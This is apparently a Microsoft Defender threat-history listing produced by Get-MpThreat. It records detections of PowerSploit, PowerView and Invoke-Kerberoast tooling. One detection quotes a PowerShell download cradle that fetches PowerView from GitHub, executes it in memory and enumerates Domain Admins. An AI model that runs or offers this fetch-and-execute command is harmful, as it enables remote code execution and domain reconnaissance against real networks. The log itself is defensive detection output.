 PS C:\Users\kkidd> Get-MpThreat
CategoryID : 8
DidThreatExecute : False
IsActive : False
Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');
Get-NetGroupMember 'Domain Admins', internalCmdLine:_i AQAAAA2wA4AAAAAAAAAAAF8Q02fXQQEAbRa5PR40vlvAdUq6bbN3ro51dwpUcm9qYW46
UG93ZXJTaGVsbC9Qb3dlcnNwbG9pdC5HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA== 57 10
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell IEX (New-Object
Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');
Get-NetGroupMember 'Domain Admins'}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 5
ThreatID : 2147725325
ThreatName : Trojan:PowerShell/Powersploit.G
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : False
IsActive : False
Resources : {file:_C:\Users\kkidd\Desktop\PowerView.ps1, containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1,
file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147755688
ThreatName : HackTool:PowerShell/PowerView
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : True
IsActive : False
Resources : {amsi:_C:\Tools\PowerView.ps1, internalamsi:_0296D712FA44FD733F95B0C00E4631FC}
RollupStatus : 65
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147762887
ThreatName : HackTool:PowerShell/InvKerber.B
TypeID : 0
PSComputerName :